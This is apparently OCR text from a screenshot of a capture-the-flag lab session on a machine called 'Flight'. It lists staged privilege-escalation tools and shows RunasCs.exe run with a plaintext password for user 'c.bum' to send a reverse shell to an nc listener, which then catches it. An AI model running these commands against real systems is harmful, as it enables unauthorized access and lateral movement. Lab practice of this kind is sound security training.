 1 2 3 4
10.10.14.87
13:02
root@kali: ~/flight
root@kali: ~/flight
root@kali: ~/flight
root@kali: /opt/tools/privesc
VPN
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/11/2025 4:47 PM 9760768 chisel_windows.exe
-a---- 7/11/2025 4:30 PM 562841 PowerUp.ps1
-a---- 7/11/2025 5:00 PM 51712 RunasCs.exe
-a---- 7/11/2025 4:32 PM 10156032 winpeas.exe
PS C:\windows\tasks> .\RunasCs.exe c.bum "Tikkycoll_431012284" cmd.exe -r 10.10.14.87:444
[*] Warning: The logon for user 'c.bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privil
eged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6cff7$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4132 created in background.
PS C:\windows\tasks>
┌──(root㉿kali)-[~/flight]
└─# rlwrap nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.14.87] from (UNKNOWN) [10.129.228.120] 53887
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
flight\c.bum
C:\Windows\system32>